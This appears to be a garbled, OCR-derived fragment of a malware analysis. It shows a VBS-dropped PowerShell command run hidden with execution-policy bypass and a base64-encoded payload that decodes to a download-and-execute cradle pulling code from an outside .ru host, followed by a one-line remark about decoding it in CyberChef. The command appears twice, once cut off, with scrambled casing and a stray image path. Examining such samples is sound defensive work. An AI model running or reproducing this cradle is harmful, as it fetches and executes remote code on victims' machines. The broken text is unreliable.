 375.vbs × powErshEll -nop -w hiddEn -Ep bypass -Enc SQBFAFg
powErshEll -nop -w hiddEn -Ep bypass -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQB
iAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8AYQBtAGUAcgBpAGMAY
QBuAG8AYwBvAGYAZgBlAGEALgByAHUAIgApAA==
Powershell command is not very long. Obfuscated piece can be easily copied into
cyberchef.